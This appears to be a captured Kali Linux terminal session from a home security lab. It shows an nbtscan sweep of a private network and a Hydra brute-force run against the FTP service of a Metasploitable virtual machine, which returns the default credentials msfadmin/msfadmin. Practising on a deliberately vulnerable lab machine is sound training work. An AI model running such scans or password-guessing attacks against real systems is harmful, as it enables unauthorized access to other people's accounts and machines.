 1 2 3 4 8:29
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nbtscan 192.168.56.102/24
Doing NBT name scan for addresses from 192.168.56.102/24
IP address NetBIOS Name Server User MAC address
192.168.56.1 LAPTOP-J8HJS8EV <server> <unknown> 0a:00:27:00:00:32
192.168.56.101 METASPLOITABLE <server> METASPLOITABLE 00:00:00:00:00:00
192.168.56.255 Sendto failed: Permission denied
┌──(root㉿kali)-[/home/kali]
└─# nano user
Home
┌──(root㉿kali)-[/home/kali]
└─# nano pass
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user -P pass ftp://192.168.56.101
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-27 08:27:09
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-27 08:27:09